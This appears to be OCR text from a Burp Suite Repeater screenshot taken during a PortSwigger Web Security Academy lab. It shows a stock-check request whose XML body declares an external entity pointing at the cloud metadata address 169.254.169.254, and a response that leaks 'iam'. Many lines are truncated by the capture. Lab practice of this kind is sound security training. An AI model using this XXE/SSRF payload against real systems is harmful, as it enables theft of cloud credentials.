 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://ace41f6f1ee52a9080e404f300f7007e.w
Request
Pretty Raw \n Actions
1 product/stock HTTP/1.1
2 ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
3 : session=DwsBAKJ16qeqfVOOykE8dzpsb776CiMn
4 nt-Length: 199
5 -Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 -Ua-Mobile: ?0
7 gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
8 nt-Type: application/xml
9 : */*
10 : https://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
11 tch-Site: same-origin
12 tch-Mode: cors
13 tch-Dest: empty
14 r: https://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net/produ
15 -Encoding: gzip, deflate
16 -Language: en-GB,en-US;q=0.9,en;q=0.8
17 tion: close
18
19 version="1.0" encoding="UTF-8"?>
20 OCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"
21 ockCheck>
productId>
&xxe;
22 productId>
storeId>
1
storeId>
ockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 26
5
6 "Invalid product ID: iam
7 "